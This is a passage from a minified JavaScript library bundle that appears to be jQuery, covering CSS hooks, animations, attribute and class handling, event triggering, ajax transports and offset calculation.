l||(e=O(a)),r=mt.cssHooks[e]||mt.cssHooks[a],r&&"get"in r&&(o=r.get(t,!0,i)),void 0===o&&(o=A(t,e,n)),"normal"===o&&e in de&&(o=de[e]),""===i||i?(s=parseFloat(o),i===!0||isFinite(s)?s||0:o):o}}),mt.each(["height","width"],function(t,e){mt.cssHooks[e]={get:function(t,i,n){if(i)return!ce.test(mt.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?M(t,e,n):Ut(t,ue,function(){return M(t,e,n)})},set:function(t,i,n){var o,s=n&&le(t),r=n&&L(t,e,n,"border-box"===mt.css(t,"boxSizing",!1,s),s);return r&&(o=Ht.exec(i))&&"px"!==(o[3]||"px")&&(t.style[e]=i,i=mt.css(t,e)),P(t,i,r)}}}),mt.cssHooks.marginLeft=F(pt.reliableMarginLeft,function(t,e){if(e)return(parseFloat(A(t,"marginLeft"))||t.getBoundingClientRect().left-Ut(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),mt.each({margin:"",padding:"",border:"Width"},function(t,e){mt.cssHooks[t+e]={expand:function(i){for(var n=0,o={},s="string"==typeof i?i.split(" "):[i];n<4;n++)o[t+Wt[n]+e]=s[n]||s[n-2]||s[0];return o}},re.test(t)||(mt.cssHooks[t+e].set=P)}),mt.fn.extend({css:function(t,e){return It(this,function(t,e,i){var n,o,s={},r=0;if(Array.isArray(e)){for(n=le(t),o=e.length;r<o;r++)s[e[r]]=mt.css(t,e[r],!1,n);return s}return void 0!==i?mt.style(t,e,i):mt.css(t,e)},t,e,arguments.length>1)}}),mt.Tween=q,q.prototype={constructor:q,init:function(t,e,i,n,o,s){this.elem=t,this.prop=i,this.easing=o||mt.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=s||(mt.cssNumber[i]?"":"px")},cur:function(){var t=q.propHooks[this.prop];return t&&t.get?t.get(this):q.propHooks._default.get(this)},run:function(t){var e,i=q.propHooks[this.prop];return this.options.duration?this.pos=e=mt.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):q.propHooks._default.set(this),this}},q.prototype.init.prototype=q.prototype,q.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=mt.css(t.elem,t.prop,""),e&&"auto"!==e?e:0)},set:function(t){mt.fx.step[t.prop]?mt.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[mt.cssProps[t.prop]]&&!mt.cssHooks[t.prop]?t.elem[t.prop]=t.now:mt.style(t.elem,t.prop,t.now+t.unit)}}},q.propHooks.scrollTop=q.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},mt.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},mt.fx=q.prototype.init,mt.fx.step={};var me,ge,ve=/^(?:toggle|show|hide)$/,_e=/queueHooks$/;mt.Animation=mt.extend(X,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return m(i.elem,t,Ht.exec(e),i),i}]},tweener:function(t,e){mt.isFunction(t)?(e=t,t=["*"]):t=t.match(jt);for(var i,n=0,o=t.length;n<o;n++)i=t[n],X.tweeners[i]=X.tweeners[i]||[],X.tweeners[i].unshift(e)},prefilters:[U],prefilter:function(t,e){e?X.prefilters.unshift(t):X.prefilters.push(t)}}),mt.speed=function(t,e,i){var n=t&&"object"==typeof t?mt.extend({},t):{complete:i||!i&&e||mt.isFunction(t)&&t,duration:t,easing:i&&e||e&&!mt.isFunction(e)&&e};return mt.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in mt.fx.speeds?n.duration=mt.fx.speeds[n.duration]:n.duration=mt.fx.speeds._default),null!=n.queue&&n.queue!==!0||(n.queue="fx"),n.old=n.complete,n.complete=function(){mt.isFunction(n.old)&&n.old.call(this),n.queue&&mt.dequeue(this,n.queue)},n},mt.fn.extend({fadeTo:function(t,e,i,n){return this.filter(Bt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var o=mt.isEmptyObject(t),s=mt.speed(e,i,n),r=function(){var e=X(this,mt.extend({},t),s);(o||Pt.get(this,"finish"))&&e.stop(!0)};return r.finish=r,
o||s.queue===!1?this.each(r):this.queue(s.queue,r)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&t!==!1&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",s=mt.timers,r=Pt.get(this);if(o)r[o]&&r[o].stop&&n(r[o]);else for(o in r)r[o]&&r[o].stop&&_e.test(o)&&n(r[o]);for(o=s.length;o--;)s[o].elem!==this||null!=t&&s[o].queue!==t||(s[o].anim.stop(i),e=!1,s.splice(o,1));!e&&i||mt.dequeue(this,t)})},finish:function(t){return t!==!1&&(t=t||"fx"),this.each(function(){var e,i=Pt.get(this),n=i[t+"queue"],o=i[t+"queueHooks"],s=mt.timers,r=n?n.length:0;for(i.finish=!0,mt.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish})}}),mt.each(["toggle","show","hide"],function(t,e){var i=mt.fn[e];mt.fn[e]=function(t,n,o){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(W(e,!0),t,n,o)}}),mt.each({slideDown:W("show"),slideUp:W("hide"),slideToggle:W("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){mt.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}}),mt.timers=[],mt.fx.tick=function(){var t,e=0,i=mt.timers;for(me=mt.now();e<i.length;e++)t=i[e],t()||i[e]!==t||i.splice(e--,1);i.length||mt.fx.stop(),me=void 0},mt.fx.timer=function(t){mt.timers.push(t),mt.fx.start()},mt.fx.interval=13,mt.fx.start=function(){ge||(ge=!0,R())},mt.fx.stop=function(){ge=null},mt.fx.speeds={slow:600,fast:200,_default:400},mt.fn.delay=function(e,i){return e=mt.fx?mt.fx.speeds[e]||e:e,i=i||"fx",this.queue(i,function(i,n){var o=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(o)}})},function(){var t=it.createElement("input"),e=it.createElement("select"),i=e.appendChild(it.createElement("option"));t.type="checkbox",pt.checkOn=""!==t.value,pt.optSelected=i.selected,t=it.createElement("input"),t.value="t",t.type="radio",pt.radioValue="t"===t.value}();var ye,be=mt.expr.attrHandle;mt.fn.extend({attr:function(t,e){return It(this,mt.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){mt.removeAttr(this,t)})}}),mt.extend({attr:function(t,e,i){var n,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return"undefined"==typeof t.getAttribute?mt.prop(t,e,i):(1===s&&mt.isXMLDoc(t)||(o=mt.attrHooks[e.toLowerCase()]||(mt.expr.match.bool.test(e)?ye:void 0)),void 0!==i?null===i?void mt.removeAttr(t,e):o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:(t.setAttribute(e,i+""),i):o&&"get"in o&&null!==(n=o.get(t,e))?n:(n=mt.find.attr(t,e),null==n?void 0:n))},attrHooks:{type:{set:function(t,e){if(!pt.radioValue&&"radio"===e&&o(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,o=e&&e.match(jt);if(o&&1===t.nodeType)for(;i=o[n++];)t.removeAttribute(i)}}),ye={set:function(t,e,i){return e===!1?mt.removeAttr(t,i):t.setAttribute(i,i),i}},mt.each(mt.expr.match.bool.source.match(/\w+/g),function(t,e){var i=be[e]||mt.find.attr;be[e]=function(t,e,n){var o,s,r=e.toLowerCase();return n||(s=be[r],be[r]=o,o=null!=i(t,e,n)?r:null,be[r]=s),o}});var xe=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;mt.fn.extend({prop:function(t,e){return It(this,mt.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[mt.propFix[t]||t]})}}),mt.extend({prop:function(t,e,i){var n,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&mt.isXMLDoc(t)||(e=mt.propFix[e]||e,o=mt.propHooks[e]),void 0!==i?o&&"set"in o&&void 0!==(n=o.set(t,i,e))?n:t[e]=i:o&&"get"in o&&null!==(n=o.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=mt.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),pt.optSelected||(mt.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),mt.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){mt.propFix[this.toLowerCase()]=this}),mt.fn.extend({addClass:function(t){var e,i,n,o,s,r,a,l=0;if(mt.isFunction(t))return this.each(function(e){mt(this).addClass(t.call(this,e,G(this)))});if("string"==typeof t&&t)for(e=t.match(jt)||[];i=this[l++];)if(o=G(i),n=1===i.nodeType&&" "+V(o)+" "){for(r=0;s=e[r++];)n.indexOf(" "+s+" ")<0&&(n+=s+" ");a=V(n),o!==a&&i.setAttribute("class",a)}return this},removeClass:function(t){var e,i,n,o,s,r,a,l=0;if(mt.isFunction(t))return this.each(function(e){mt(this).removeClass(t.call(this,e,G(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof t&&t)for(e=t.match(jt)||[];i=this[l++];)if(o=G(i),n=1===i.nodeType&&" "+V(o)+" "){for(r=0;s=e[r++];)for(;n.indexOf(" "+s+" ")>-1;)n=n.replace(" "+s+" "," ");a=V(n),o!==a&&i.setAttribute("class",a)}return this},toggleClass:function(t,e){var i=typeof t;return"boolean"==typeof e&&"string"===i?e?this.addClass(t):this.removeClass(t):mt.isFunction(t)?this.each(function(i){mt(this).toggleClass(t.call(this,i,G(this),e),e)}):this.each(function(){var e,n,o,s;if("string"===i)for(n=0,o=mt(this),s=t.match(jt)||[];e=s[n++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else void 0!==t&&"boolean"!==i||(e=G(this),e&&Pt.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||t===!1?"":Pt.get(this,"__className__")||""))})},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+V(G(i))+" ").indexOf(e)>-1)return!0;return!1}});var ke=/\r/g;mt.fn.extend({val:function(t){var e,i,n,o=this[0];return arguments.length?(n=mt.isFunction(t),this.each(function(i){var o;1===this.nodeType&&(o=n?t.call(this,i,mt(this).val()):t,null==o?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=mt.map(o,function(t){return null==t?"":t+""})),e=mt.valHooks[this.type]||mt.valHooks[this.nodeName.toLowerCase()],e&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))})):o?(e=mt.valHooks[o.type]||mt.valHooks[o.nodeName.toLowerCase()],e&&"get"in e&&void 0!==(i=e.get(o,"value"))?i:(i=o.value,"string"==typeof i?i.replace(ke,""):null==i?"":i)):void 0}}),mt.extend({valHooks:{option:{get:function(t){var e=mt.find.attr(t,"value");return null!=e?e:V(mt.text(t))}},select:{get:function(t){var e,i,n,s=t.options,r=t.selectedIndex,a="select-one"===t.type,l=a?null:[],c=a?r+1:s.length;for(n=r<0?c:a?r:0;n<c;n++)if(i=s[n],(i.selected||n===r)&&!i.disabled&&(!i.parentNode.disabled||!o(i.parentNode,"optgroup"))){if(e=mt(i).val(),a)return e;l.push(e)}return l},set:function(t,e){for(var i,n,o=t.options,s=mt.makeArray(e),r=o.length;r--;)n=o[r],(n.selected=mt.inArray(mt.valHooks.option.get(n),s)>-1)&&(i=!0);return i||(t.selectedIndex=-1),s}}}}),mt.each(["radio","checkbox"],function(){mt.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=mt.inArray(mt(t).val(),e)>-1}},pt.checkOn||(mt.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})});var Te=/^(?:focusinfocus|focusoutblur)$/;mt.extend(mt.event,{trigger:function(e,i,n,o){var s,r,a,l,c,h,u,d=[n||it],p=ht.call(e,"type")?e.type:e,f=ht.call(e,"namespace")?e.namespace.split("."):[];if(r=a=n=n||it,3!==n.nodeType&&8!==n.nodeType&&!Te.test(p+mt.event.triggered)&&(p.indexOf(".")>-1&&(f=p.split("."),p=f.shift(),f.sort()),c=p.indexOf(":")<0&&"on"+p,e=e[mt.expando]?e:new mt.Event(p,"object"==typeof e&&e),e.isTrigger=o?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:mt.makeArray(i,[e]),u=mt.event.special[p]||{},o||!u.trigger||u.trigger.apply(n,i)!==!1)){if(!o&&!u.noBubble&&!mt.isWindow(n)){for(l=u.delegateType||p,Te.test(l+p)||(r=r.parentNode);r;r=r.parentNode)d.push(r),a=r;a===(n.ownerDocument||it)&&d.push(a.defaultView||a.parentWindow||t)}for(s=0;(r=d[s++])&&!e.isPropagationStopped();)e.type=s>1?l:u.bindType||p,h=(Pt.get(r,"events")||{})[e.type]&&Pt.get(r,"handle"),h&&h.apply(r,i),h=c&&r[c],h&&h.apply&&Ot(r)&&(e.result=h.apply(r,i),e.result===!1&&e.preventDefault());return e.type=p,o||e.isDefaultPrevented()||u._default&&u._default.apply(d.pop(),i)!==!1||!Ot(n)||c&&mt.isFunction(n[p])&&!mt.isWindow(n)&&(a=n[c],a&&(n[c]=null),mt.event.triggered=p,n[p](),mt.event.triggered=void 0,a&&(n[c]=a)),e.result}},simulate:function(t,e,i){var n=mt.extend(new mt.Event,i,{type:t,isSimulated:!0});mt.event.trigger(n,null,e)}}),mt.fn.extend({trigger:function(t,e){return this.each(function(){mt.event.trigger(t,e,this)})},triggerHandler:function(t,e){var i=this[0];if(i)return mt.event.trigger(t,e,i,!0)}}),mt.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){mt.fn[e]=function(t,i){return arguments.length>0?this.on(e,null,t,i):this.trigger(e)}}),mt.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),pt.focusin="onfocusin"in t,pt.focusin||mt.each({focus:"focusin",blur:"focusout"},function(t,e){var i=function(t){mt.event.simulate(e,t.target,mt.event.fix(t))};mt.event.special[e]={setup:function(){var n=this.ownerDocument||this,o=Pt.access(n,e);o||n.addEventListener(t,i,!0),Pt.access(n,e,(o||0)+1)},teardown:function(){var n=this.ownerDocument||this,o=Pt.access(n,e)-1;o?Pt.access(n,e,o):(n.removeEventListener(t,i,!0),Pt.remove(n,e))}}});var $e=t.location,Ce=mt.now(),Se=/\?/;mt.parseXML=function(e){var i;if(!e||"string"!=typeof e)return null;try{i=(new t.DOMParser).parseFromString(e,"text/xml")}catch(n){i=void 0}return i&&!i.getElementsByTagName("parsererror").length||mt.error("Invalid XML: "+e),i};var De=/\[\]$/,Ee=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,je=/^(?:input|select|textarea|keygen)/i;mt.param=function(t,e){var i,n=[],o=function(t,e){var i=mt.isFunction(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(Array.isArray(t)||t.jquery&&!mt.isPlainObject(t))mt.each(t,function(){o(this.name,this.value)});else for(i in t)K(i,t[i],e,o);return n.join("&")},mt.fn.extend({serialize:function(){return mt.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=mt.prop(this,"elements");return t?mt.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!mt(this).is(":disabled")&&je.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!Xt.test(t))}).map(function(t,e){var i=mt(this).val();return null==i?null:Array.isArray(i)?mt.map(i,function(t){return{name:e.name,value:t.replace(Ee,"\r\n")}}):{name:e.name,value:i.replace(Ee,"\r\n")}}).get()}});var Ae=/%20/g,Fe=/#.*$/,Ie=/([?&])_=[^&]*/,Oe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pe=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Le=/^(?:GET|HEAD)$/,Me=/^\/\//,qe={},Re={},He="*/".concat("*"),We=it.createElement("a");We.href=$e.href,mt.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:$e.href,type:"GET",isLocal:Pe.test($e.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":He,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":mt.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?J(J(t,mt.ajaxSettings),e):J(mt.ajaxSettings,t)},ajaxPrefilter:Q(qe),ajaxTransport:Q(Re),ajax:function(e,i){function n(e,i,n,a){var c,d,p,b,x,w=i;h||(h=!0,l&&t.clearTimeout(l),o=void 0,r=a||"",k.readyState=e>0?4:0,c=e>=200&&e<300||304===e,n&&(b=Z(f,k,n)),b=tt(f,b,k,c),c?(f.ifModified&&(x=k.getResponseHeader("Last-Modified"),x&&(mt.lastModified[s]=x),x=k.getResponseHeader("etag"),x&&(mt.etag[s]=x)),204===e||"HEAD"===f.type?w="nocontent":304===e?w="notmodified":(w=b.state,d=b.data,p=b.error,c=!p)):(p=w,!e&&w||(w="error",e<0&&(e=0))),k.status=e,k.statusText=(i||w)+"",c?v.resolveWith(m,[d,w,k]):v.rejectWith(m,[k,w,p]),k.statusCode(y),y=void 0,u&&g.trigger(c?"ajaxSuccess":"ajaxError",[k,f,c?d:p]),_.fireWith(m,[k,w]),u&&(g.trigger("ajaxComplete",[k,f]),--mt.active||mt.event.trigger("ajaxStop")))}"object"==typeof e&&(i=e,e=void 0),i=i||{};var o,s,r,a,l,c,h,u,d,p,f=mt.ajaxSetup({},i),m=f.context||f,g=f.context&&(m.nodeType||m.jquery)?mt(m):mt.event,v=mt.Deferred(),_=mt.Callbacks("once memory"),y=f.statusCode||{},b={},x={},w="canceled",k={readyState:0,getResponseHeader:function(t){var e;if(h){if(!a)for(a={};e=Oe.exec(r);)a[e[1].toLowerCase()]=e[2];e=a[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return h?r:null},setRequestHeader:function(t,e){return null==h&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==h&&(f.mimeType=t),this},statusCode:function(t){var e;if(t)if(h)k.always(t[k.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||w;return o&&o.abort(e),n(0,e),this}};if(v.promise(k),f.url=((e||f.url||$e.href)+"").replace(Me,$e.protocol+"//"),f.type=i.method||i.type||f.method||f.type,f.dataTypes=(f.dataType||"*").toLowerCase().match(jt)||[""],null==f.crossDomain){c=it.createElement("a");try{c.href=f.url,c.href=c.href,f.crossDomain=We.protocol+"//"+We.host!=c.protocol+"//"+c.host}catch(T){f.crossDomain=!0}}if(f.data&&f.processData&&"string"!=typeof f.data&&(f.data=mt.param(f.data,f.traditional)),Y(qe,f,i,k),h)return k;u=mt.event&&f.global,u&&0===mt.active++&&mt.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!Le.test(f.type),s=f.url.replace(Fe,""),f.hasContent?f.data&&f.processData&&0===(f.contentType||"").indexOf("application/x-www-form-urlencoded")&&(f.data=f.data.replace(Ae,"+")):(p=f.url.slice(s.length),f.data&&(s+=(Se.test(s)?"&":"?")+f.data,delete f.data),f.cache===!1&&(s=s.replace(Ie,"$1"),p=(Se.test(s)?"&":"?")+"_="+Ce++ +p),f.url=s+p),f.ifModified&&(mt.lastModified[s]&&k.setRequestHeader("If-Modified-Since",mt.lastModified[s]),mt.etag[s]&&k.setRequestHeader("If-None-Match",mt.etag[s])),(f.data&&f.hasContent&&f.contentType!==!1||i.contentType)&&k.setRequestHeader("Content-Type",f.contentType),k.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+He+"; q=0.01":""):f.accepts["*"]);for(d in f.headers)k.setRequestHeader(d,f.headers[d]);if(f.beforeSend&&(f.beforeSend.call(m,k,f)===!1||h))return k.abort();if(w="abort",_.add(f.complete),k.done(f.success),k.fail(f.error),o=Y(Re,f,i,k)){if(k.readyState=1,u&&g.trigger("ajaxSend",[k,f]),h)return k;f.async&&f.timeout>0&&(l=t.setTimeout(function(){k.abort("timeout")},f.timeout));try{h=!1,o.send(b,n)}catch(T){if(h)throw T;n(-1,T)}}else n(-1,"No Transport");return k},getJSON:function(t,e,i){return mt.get(t,e,i,"json")},getScript:function(t,e){return mt.get(t,void 0,e,"script")}}),mt.each(["get","post"],function(t,e){mt[e]=function(t,i,n,o){return mt.isFunction(i)&&(o=o||n,n=i,i=void 0),mt.ajax(mt.extend({url:t,type:e,dataType:o,data:i,success:n},mt.isPlainObject(t)&&t))}}),mt._evalUrl=function(t){return mt.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},mt.fn.extend({wrapAll:function(t){var e;return this[0]&&(mt.isFunction(t)&&(t=t.call(this[0])),e=mt(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return mt.isFunction(t)?this.each(function(e){mt(this).wrapInner(t.call(this,e))}):this.each(function(){var e=mt(this),i=e.contents();i.length?i.wrapAll(t):e.append(t)})},wrap:function(t){var e=mt.isFunction(t);return this.each(function(i){mt(this).wrapAll(e?t.call(this,i):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){mt(this).replaceWith(this.childNodes)}),this}}),mt.expr.pseudos.hidden=function(t){return!mt.expr.pseudos.visible(t)},mt.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},mt.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(e){}};var Be={0:200,1223:204},Ue=mt.ajaxSettings.xhr();pt.cors=!!Ue&&"withCredentials"in Ue,pt.ajax=Ue=!!Ue,mt.ajaxTransport(function(e){var i,n;if(pt.cors||Ue&&!e.crossDomain)return{send:function(o,s){var r,a=e.xhr();if(a.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(r in e.xhrFields)a[r]=e.xhrFields[r];e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");for(r in o)a.setRequestHeader(r,o[r]);i=function(t){return function(){i&&(i=n=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===t?a.abort():"error"===t?"number"!=typeof a.status?s(0,"error"):s(a.status,a.statusText):s(Be[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=i(),n=a.onerror=i("error"),void 0!==a.onabort?a.onabort=n:a.onreadystatechange=function(){4===a.readyState&&t.setTimeout(function(){i&&n()})},i=i("abort");try{a.send(e.hasContent&&e.data||null)}catch(l){if(i)throw l}},abort:function(){i&&i()}}}),mt.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),mt.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return mt.globalEval(t),t}}}),mt.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),mt.ajaxTransport("script",function(t){if(t.crossDomain){var e,i;return{send:function(n,o){e=mt("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",i=function(t){e.remove(),i=null,t&&o("error"===t.type?404:200,t.type)}),it.head.appendChild(e[0])},abort:function(){i&&i()}}}});var ze=[],Xe=/(=)\?(?=&|$)|\?\?/;mt.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=ze.pop()||mt.expando+"_"+Ce++;return this[t]=!0,t}}),mt.ajaxPrefilter("json jsonp",function(e,i,n){var o,s,r,a=e.jsonp!==!1&&(Xe.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Xe.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=mt.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Xe,"$1"+o):e.jsonp!==!1&&(e.url+=(Se.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return r||mt.error(o+" was not called"),r[0]},e.dataTypes[0]="json",s=t[o],t[o]=function(){r=arguments},n.always(function(){void 0===s?mt(t).removeProp(o):t[o]=s,e[o]&&(e.jsonpCallback=i.jsonpCallback,ze.push(o)),r&&mt.isFunction(s)&&s(r[0]),r=s=void 0}),"script"}),pt.createHTMLDocument=function(){var t=it.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),mt.parseHTML=function(t,e,i){if("string"!=typeof t)return[];"boolean"==typeof e&&(i=e,e=!1);var n,o,s;return e||(pt.createHTMLDocument?(e=it.implementation.createHTMLDocument(""),n=e.createElement("base"),n.href=it.location.href,e.head.appendChild(n)):e=it),o=Tt.exec(t),s=!i&&[],o?[e.createElement(o[1])]:(o=b([t],e,s),s&&s.length&&mt(s).remove(),mt.merge([],o.childNodes))},mt.fn.load=function(t,e,i){var n,o,s,r=this,a=t.indexOf(" ");return a>-1&&(n=V(t.slice(a)),t=t.slice(0,a)),mt.isFunction(e)?(i=e,e=void 0):e&&"object"==typeof e&&(o="POST"),r.length>0&&mt.ajax({url:t,type:o||"GET",dataType:"html",data:e}).done(function(t){s=arguments,r.html(n?mt("<div>").append(mt.parseHTML(t)).find(n):t)}).always(i&&function(t,e){r.each(function(){i.apply(this,s||[t.responseText,e,t])})}),this},mt.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){mt.fn[e]=function(t){return this.on(e,t)}}),mt.expr.pseudos.animated=function(t){return mt.grep(mt.timers,function(e){return t===e.elem}).length},mt.offset={setOffset:function(t,e,i){var n,o,s,r,a,l,c,h=mt.css(t,"position"),u=mt(t),d={};"static"===h&&(t.style.position="relative"),a=u.offset(),s=mt.css(t,"top"),l=mt.css(t,"left"),c=("absolute"===h||"fixed"===h)&&(s+l).indexOf("auto")>-1,c?(n=u.position(),r=n.top,o=n.left):(r=parseFloat(s)||0,o=parseFloat(l)||0),mt.isFunction(e)&&(e=e.call(t,i,mt.extend({},a))),null!=e.top&&(d.top=e.top-a.top+r),null!=e.left&&(d.left=e.left-a.left+o),"using"in e?e.using.call(t,d):u.css(d)}},mt.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){mt.offset.setOffset(this,t,e)});var e,i,n,o,s=this[0];return s?s.getClientRects().length?(n=s.getBoundingClientRect(),e=s.ownerDocument,i=e.documentElement,o=e.defaultView,{top:n.top+o.pageYOffset-i.clientTop,left:n.left+o.pageXOffset-i.clientLeft}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,i=this[0],n={top:0,left:0};return"fixed"===mt.css(i,"position")?e=i.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),o(t[0],"html")||(n=t.offset()),n={top:n.top+mt.css(t[0],"borderTopWidth",!0),left:n.left+mt.css(t[0],"borderLeftWidth",!0)}),{top:e.top-n.top-mt.css(i,"marginTop",!0),left:e.left-n.left-mt.css(i,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===mt.css(t,"position");)t=t.offsetParent;return t||Yt})}}),mt.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var i="pageYOffset"===e;mt.fn[t]=function(n){return It(this,function(t,n,o){var s;return mt.isWindow(t)?s=t:9===t.nodeType&&(s=t.defaultView),void 0===o?s?s[e]:t[n]:void(s?s.scrollTo(i?s.pageXOffset:o,i?o:s.pageYOffset):t[n]=o)},t,n,arguments.length)}}),mt.each(["top","left"],function(t,e){mt.cssHooks[e]=F(pt.pixelPosition,function(t,i){if(i)return i=A(t,e),ae.test(i)?mt(t).position()[e]+"px":i})}),mt.each({Height:"height",Width:"width"},function(t,e){mt.each({padding:"inner"+t,content:e,"":"outer"+t},function(i,n){mt.fn[n]=function(o,s){var r=arguments.length&&(i||"boolean"!=typeof o),a=i||(o===!0||s===!0?"margin":"border");return It(this,function(e,i,o){var s;return 